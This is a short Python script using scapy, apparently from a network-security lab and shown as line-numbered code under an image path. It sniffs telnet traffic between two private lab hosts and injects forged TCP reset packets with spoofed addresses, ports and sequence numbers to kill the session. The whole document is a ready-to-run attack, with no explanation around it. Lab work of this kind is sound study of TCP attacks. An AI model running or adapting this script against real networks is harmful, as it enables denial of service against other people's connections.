 1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 def spoof(pkt):
6     old_tcp = pkt[TCP]
7     old_ip = pkt[IP]
8
9     ip = IP(src=old_ip.dst, dst=old_ip.src)
10     tcp = TCP(sport=old_tcp.dport, dport=old_tcp.sport, flags="R",
seq=old_tcp.ack)
11
12     spoof_pkt = ip/tcp
13     ls(spoof_pkt)
14     send(spoof_pkt, verbose=0)
15
16 my_filter = "tcp and src host 10.9.0.7 and dst host 10.9.0.6 and src
port 23"
17
18 sniff(iface="br-82e939624594", filter=my_filter, prn=spoof)